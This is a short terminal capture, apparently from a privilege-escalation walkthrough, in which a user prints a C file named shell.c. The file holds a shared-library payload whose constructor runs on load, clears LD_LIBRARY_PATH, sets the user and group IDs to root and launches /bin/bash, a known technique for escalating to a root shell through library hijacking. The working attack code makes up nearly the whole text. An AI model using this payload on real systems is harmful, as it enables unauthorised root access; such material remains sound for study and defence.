 user@debian:~$ cat shell.c
#include <stdio.h>
#include <stdlib.h>

static void shell() __attribute__((constructor));

void shell(){
        unsetenv("LD_LIBRARY_PATH");
        setgid(0);
        setuid(0);
        system("/bin/bash");
}
user@debian:~$